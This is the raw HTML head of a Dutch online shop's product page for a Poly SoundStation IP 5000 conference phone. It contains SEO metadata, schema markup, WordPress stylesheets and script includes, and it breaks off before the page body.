

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/
body_size: 24507
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" /> <script>window._wca=window._wca||[];</script> <title>SoundStation IP 5000 excl. Power Adapter - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="SoundStation IP 5000 excl. Power Adapter - Voiphardware.eu" /><meta
property="og:description" content="POLY SoundStation IP 5000. Stroomverbruik (typisch): 19 W. Afmetingen (B x D x H): 265 x 285 x 65 mm," /><meta
property="og:url" content="https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:08:59+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg" /><meta
property="og:image:width" content="450" /><meta
property="og:image:height" content="450" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/","url":"https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/","name":"SoundStation IP 5000 excl. Power Adapter - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg","datePublished":"2022-03-19T09:16:20+00:00","dateModified":"2025-06-10T07:08:59+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"SoundStation IP 5000 excl. Power Adapter"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
